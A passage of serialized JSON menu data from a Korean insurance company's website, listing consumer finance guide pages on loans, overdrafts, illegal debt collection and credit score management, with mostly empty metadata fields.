ABC","menu_srt":2,"menu_desc":null,"menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":383,"supos_menu_no":380,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uB300\uCD9C vs \uB9C8\uC774\uB108\uC2A4 \uD1B5\uC7A5","menu_srt":1,"menu_desc":"\uC2E0\uC6A9\uB300\uCD9C vs \uB9C8\uC774\uB108\uC2A4 \uD1B5\uC7A5, \uBB50\uAC00 \uC88B\uC744\uAE4C?","menu_path":"\/life-stage\/credit-loan-overdraft.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/loan-003\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/loan-003\/\uC2E0\uC6A9\uB300\uCD9C \uB9C8\uC774\uB108\uC2A4 \uD1B5\uC7A5 \uCC28\uC774.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":562,"supos_menu_no":380,"sel_menu_name":null,"menu_name":"2030 \uCCAD\uB144 \uB300\uCD9C \uAC00\uC774\uB4DC","menu_srt":2,"menu_desc":"2030 \uCCAD\uB144 \uB300\uCD9C \uAC00\uC774\uB4DC","menu_path":"\/life-stage\/2030-loan-guide.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/loan-011\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/loan-011\/loan-guide-2030_img01.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":543,"supos_menu_no":380,"sel_menu_name":null,"menu_name":"\uB300\uCD9Cvs\uB300\uBD80, \uC548\uC804 \uB300\uCD9C \uAFC0\uD301","menu_srt":null,"menu_desc":"\uB300\uCD9Cvs\uB300\uBD80, \uC548\uC804 \uB300\uCD9C \uAFC0\uD301","menu_path":"\/life-stage\/loan-vs-lending.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/loan-008\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/loan-008\/1.0\/250420_lf9_r1_2.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":546,"supos_menu_no":380,"sel_menu_name":null,"menu_name":"\uBD88\uBC95\uCC44\uAD8C\uCD94\uC2EC, \uC54C\uC544\uC57C \uD560 \uC774\uC720","menu_srt":null,"menu_desc":"'\uBD88\uBC95\uCC44\uAD8C\uCD94\uC2EC\u2019 \uC54C\uC544\uC57C \uD560 \uC774\uC720","menu_path":"\/life-stage\/illegal-loan-collection.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/loan-009\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/loan-009\/illegal_loan_thumb.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":560,"supos_menu_no":380,"sel_menu_name":null,"menu_name":"\uBD88\uBC95\uCC44\uAD8C\uCD94\uC2EC, \uB300\uC751\uC218\uCE59 \uCD1D \uC815\uB9AC","menu_srt":null,"menu_desc":"\uBD88\uBC95\uCC44\uAD8C\uCD94\uC2EC, \uB300\uC751\uC218\uCE59 \uCD1D \uC815\uB9AC","menu_path":"\/life-stage\/illegal-debt-collection-response.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/loan-010\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/loan-010\/loan-guide-thumb.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":570,"supos_menu_no":380,"sel_menu_name":null,"menu_name":"\uBD88\uBC95\uCC44\uAD8C\uCD94\uC2EC \uC0AC\uAC01\uC9C0\uB300","menu_srt":null,"menu_desc":"\uBD88\uBC95\uCC44\uAD8C\uCD94\uC2EC \uC0AC\uAC01\uC9C0\uB300","menu_path":"\/life-stage\/prevent-illegal-collection.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/loan-012\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/loan-012\/thumbnail_illegal_debt_2.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":404,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uAD00\uB9AC A to Z","menu_srt":3,"menu_desc":null,"menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":405,"supos_menu_no":404,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uCE74\uB4DC\uC640 \uC2E0\uC6A9\uC810\uC218","menu_srt":null,"menu_desc":"\uC2E0\uC6A9\uCE74\uB4DC\uC640 \uC2E0\uC6A9\uC810\uC218","menu_path":"\/life-stage\/credit-card-score.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/credit-001\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":417,"supos_menu_no":404,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uD68C\uBCF5, \uCC44\uBB34\uC870\uC815 vs \uAC1C\uC778\uD68C\uC0DD","menu_srt":null,"menu_desc":"\uC2E0\uC6A9\uD68C\uBCF5, \uCC44\uBB34\uC870\uC815 vs \uAC1C\uC778\uD68C\uC0DD","menu_path":"\/life-stage\/credit-recovery-debt-adjustment.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/credit-004\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/credit-004\/%EC%8B%A0%EC%9A%A9%ED%9A%8C%EB%B3%B5%EB%B0%A9%EB%B2%95.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":418,"supos_menu_no":404,"sel_menu_name":null,"menu_name":"\uAD6C\uAC04\uBCC4 \uC2E0\uC6A9\uC810\uC218 \uC62C\uB9AC\uB294 \uAFC0\uD301","menu_srt":null,"menu_desc":"\uAD6C\uAC04\uBCC4 \uC2E0\uC6A9\uC810\uC218 \uC62C\uB9AC\uB294 \uAFC0\uD301","menu_path":"\/life-stage\/sectional-credit-score-improvement.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/credit-003\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/credit-003\/%EC%8B%A0%EC%9A%A9%EC%A0%90%EC%88%98%EB%B3%84%EC%A0%90%EC%88%98%EC%98%AC%EB%A6%AC%EA%B8%B0.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":419,"supos_menu_no":404,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uAD00\uB9AC \uC798\uD558\uB294 \uC0AC\uB78C\uB4E4\uC740?","menu_srt":null,"menu_desc":"\uC2E0\uC6A9\uAD00\uB9AC \uC798\uD558\uB294 \uC0AC\uB78C\uB4E4\uC740?","menu_path":"\/life-stage\/10-tips-for-credit-score-management.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/credit-002\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/credit-002\/%EC%8B%A0%EC%9A%A9%EA%B4%80%EB%A6%AC%EC%9E%98%ED%95%98%EB%8A%94%EC%82%AC%EB%9E%8C.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":424,"supos_menu_no":404,"sel_menu_name":null,"menu_name":"\uC2E0\uC6A9\uCE74\uB4DC \uD560\uBD80, \uB9AC\uBCFC\uBE59 \uB611\uB611\uD558\uAC8C \uC4F0\uAE30","menu_srt":null,"menu_desc":"\uC2E0\uC6A9\uCE74\uB4DC \uD560\uBD80, \uB9AC\uBCFC\uBE59 \uB611\uB611\uD558\uAC8C \uC4F0\uAE30","menu_path":"\/life-stage\/credit-card-installment.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/credit-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/credit-005\/1.0\/\uC2E0\uC6A9\uCE74\uB4DC \uD560\uBD80 \uB9AC\uBCFC\uBE59.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":492,"supos_menu_no":404,"sel_menu_name":null,"menu_name":"\uC0AC\uD68C\uCD08\uB144\uC0DD\uC758 \uC2E0\uC6A9\uC810\uC218 \uAD00\uB9AC \uAFC0\uD301","menu_srt":null,"menu_desc":"\uC0AC\uD68C\uCD08\uB144\uC0DD\uC758 \uC2E0\uC6A9\uC810\uC218 \uAD00\uB9AC 